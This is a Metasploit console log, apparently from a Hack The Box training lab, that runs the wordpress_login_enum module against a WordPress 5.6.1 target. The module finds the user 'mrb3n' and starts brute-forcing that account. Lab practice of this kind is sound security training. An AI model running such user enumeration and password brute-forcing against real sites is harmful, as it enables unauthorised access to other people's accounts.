 View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/wordpress_login_enum) >> check
[-] Msf::OptionValidateError The following options failed to validate: RHOSTS
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/wordpress_login_enum) >> set RHOSTS 83.136.254.243
RHOSTS => 83.136.254.243
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/wordpress_login_enum) >> set RPORT 49989
RPORT => 49989
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/wordpress_login_enum) >> check
[-] This module does not support check.
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/wordpress_login_enum) >> exploit
[*] / - WordPress Version 5.6.1 detected
[*] 83.136.254.243:49989 - / - WordPress User-Enumeration - Running User Enumeration
[+] / - Found user 'mrb3n' with id 1
[+] / - Usernames stored in: /home/htb-ac-1456674/.msf4/loot/20240922203439_default_83.136.254.243_wordpress.users_829685.txt
[*] 83.136.254.243:49989 - / - WordPress User-Validation - Running User Validation
[*] 83.136.254.243:49989 - [1/0] - / - WordPress Brute Force - Running Bruteforce
[*] / - Brute-forcing previously found accounts...
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/wordpress_login_enum) >>